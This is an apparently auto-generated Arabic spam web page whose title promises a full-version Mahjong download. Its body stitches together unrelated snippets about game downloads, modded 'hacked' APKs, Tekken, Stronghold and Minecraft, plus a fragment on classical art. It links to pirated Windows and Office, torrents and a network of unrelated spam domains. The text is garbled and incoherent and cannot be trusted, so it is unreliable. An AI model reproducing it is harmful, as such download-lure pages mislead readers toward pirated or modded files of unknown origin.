

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/722326.html
body_size: 3395
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الكلاسيكية _ما جونغ_ تحميل النسخة الكاملة [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الكلاسيكية _ما جونغ_ تحميل النسخة الكاملة</h1>
<p>تحميل تيكين 6 النسخة الكاملة بيسي لعبة إعداد الملف، وصلة مباشرة للنوافذ. تيكين 6 هو ألعاب القتال 3d مثل فيرتوا. 17 شباط (فبراير) تحميل مجانا ألعاب استراتيجية النسخة الكاملة للنوافذ زب . لعبة Steampunk Defense Tower Defense تنزيل APK الاصدارة المهكرة Mod للاندرويد في العاب أكشن ومغامرة. تحميل النسخة v20.32.561 المحدثة بتاريخ 2021-01-10، هذه اللعبة من تطوير stereo7 games ومتوافق …</p>
<h2>تحميل لعبة صلاح الدين Stronghold النسخة الكاملة مجانا ،هي لعبة محاكاة للقلعة ولعبة RTS تم تطويرها ونشرها بواسطة FireFly Studios. إنها لعبة تجعلك مدمن عليها ، . هذه لعبة ممتعة ويمكن أن تكون صعبة بعض الشيء.</h2>
<p>بعد ذلك سافر إلى إيطاليا حيث تأثر بالفن الكلاسيكي، وبأعمال فنان القرن 17  نيكولا بوسان. ومكث هناك لست أعوام. ابتكر دافيد أسلوب كلاسيكي جديد خاص به.  اعتُبر </p>
<h3>تحميل تطبيق Photo Lab PRO النسخة الكاملة. تتراوح هذه المرشحات من المرشحات الكلاسيكية التي تغير لون وشكل الصورة إلى المرشحات التي قد تجعلك أحد الشخصيات في أفلام هوليوود.</h3>
<p>أفضل 8 مواقع لتحميل الألعاب ستيم الكاملة 2021 💥 تحميل العاب كمبيوتر مجانا مجانا 💥 كل واحد منا يري… 15 أغسطس 2019 إضافة فهرس المدونه Blogger Index أو خريطة الموقع Sitemap Page بشكل جذاب ومميزات رهيبة  تحميل لعبة صلاح الدين Stronghold النسخة الكاملة مجانا جميع البرامج والألعاب غير المستضافة على موقعنا. إذا كنت تمتلك حقوق الطبع والنشر مدرجة على موقعنا وتريد إزالتها ، فيرجى الاتصال بنا. </p>
<h3>7 حزيران (يونيو) 2015  كلنا على صلة بالتراث الكلاسيكي فنحن نتواصل مع هذا التراث يوميا  والطب والعمارة  واللغة والأدب لكن ما الجذور الحقيقية لهذه التأثيرات وكيف تختلف </h3>
<p>تحميل تيكين 6 النسخة الكاملة بيسي لعبة إعداد الملف، وصلة مباشرة للنوافذ. تيكين 6 هو ألعاب القتال 3d مثل فيرتوا. 17 شباط (فبراير) تحميل مجانا ألعاب استراتيجية النسخة الكاملة للنوافذ زب .  لعبة Steampunk Defense Tower Defense تنزيل APK الاصدارة المهكرة Mod للاندرويد في العاب أكشن ومغامرة. تحميل النسخة v20.32.561 المحدثة بتاريخ 2021-01-10، هذه اللعبة من تطوير stereo7 games ومتوافق مع هواتف Android 5.1 والأحدث.  تحميل ماينكرافت: بوكيت إيديشين 2021: Minecraft 1.16.201.01 Apk (النسخة الكاملة) تحميل ماينكرافت ايرث 2020: Minecraft Earth v0.28.0 APK للاندرويد والايفون  قم بتنزيل آخر نسخة من Happy Wheels (Unofficial) لـ Android. الدم و الجلطات على العجلات. لعبة العجلات السعيدة Happy Wheels هي نسخة مخمولة من لعبة الفلاش الكلاسيكية  مرحبا بكم أعزائي أقدم لكم تحميل لعبة بيس 2013 للكمبيوتر و هي واحدة من أقوى العاب كرة القدم على الإطلاق تعد برو ايفولوشن سوكر Pro Evolution Soccer 2013 لعبة فيديو محاكاة كرة قدم و رياضة حصلت على شعبية كبيرة جداً و يعتبرها الكثير أفضل  </p>
<h3>Aug 26, 2020</h3>
<p>Mod APK تنزيل المرايا. مرآة1: رابط التحميل المباشر. تحميل Mod APK (62.3 MB) مرآة2: تحميل Mod APK على HappyMod. تحميل Mod APK (62.3 MB) مرآة3: تحميل Conquerors: Golden Age 2.9.0 Mod (النسخة الكاملة) Apk. تحميل Mod APK (62.3 MB) تنزيل على 4: تحميل</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutajrwd.web.app/98496/49250.html">pd</a></li><li><a href="https://jobbjtte.web.app/32768/69795.html">pd</a></li><li><a href="https://hurmanblirrikqpii.web.app/38013/47026.html">pd</a></li><li><a href="https://skatterqsmh.web.app/61016/7858.html">pd</a></li><li><a href="https://hurmanblirrikjnal.web.app/56028/28723.html">pd</a></li><li><a href="https://hurmanblirriknadm.web.app/95551/70569.html">pd</a></li><li><a href="https://investeringararex.firebaseapp.com/39091/38851.html">pd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/559441.html">الإدارة الاستراتيجية والميزة التنافسية تنزيل ملف pdf بارني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/899735.html">دينر داش النسخة الكاملة تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/992330.html">السحر الحقيقي نوبات الكتب تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/40537.html">موقع مجاني لتحميل pdf مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/267394.html">تحميل سيل كامل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/549799.html">Windows 10 minecraft bedrock edition تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/539519.html">تحميل ويندوز 10 المهنية بالإضافة إلى مايكروسوفت أوفيس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/429339.html">نمت تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/14886.html">نموذج عمل جيل pdf تحميل مجاني الأسبانية</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>